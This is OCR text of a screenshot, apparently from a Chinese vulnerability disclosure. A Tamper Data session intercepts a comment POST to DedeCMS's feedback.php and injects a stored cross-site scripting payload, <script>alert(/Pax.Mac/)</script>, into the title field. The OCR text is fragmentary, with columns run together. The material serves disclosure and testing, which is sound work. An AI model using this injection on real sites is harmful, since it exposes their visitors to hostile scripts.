 用户评论：学习HTML 4.0事件属性 - OWASP Mantra
Tamper Data - Ongoing
件(F) 编辑(E) 查看(V) 历史(S) 书签(B) Tile 工具(T) 帮助(H)
Start Tamper Stop Tamper Cle
正在连接...
Filter
paxmac/dedecmsfullnew/uploads//plus/feedback.php?aid=1
Du... Total Du... M... ...
ETCRAFT Services No information available
... 210 ... 210 ms ... GET 2
评论列表（网友评论仅供网友表达个人看法，并不表明本站同意其观点或证实其描述）
只看好评 只看差
... 195 ... 195 ms ... GET 2
... 253 ... 253 ms ... GET 2
... 200 ... 200 ms ... GET 2
Tamper Popup
http://paxmac/dedecmsfullnew/uploads//plus/feedback.php
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host paxmac action send
User-Agent Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20 comtype comments
Accept text/html,application/xhtml+xml,application/xml;q=0.9,* aid 1
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 isconfirm yes
Accept-Encoding gzip, deflate feedbacktype feedback
Referer http://paxmac/dedecmsfullnew/uploads//plus/feedback msg Pax.Mac
Cookie ECS[visit_times]=24; DedeU SMOC
[JavaScript 应用程序]
Enter post data name[=value]
title=<script>alert(/Pax.Mac/)</script>
确定 取消
www.wooyun.org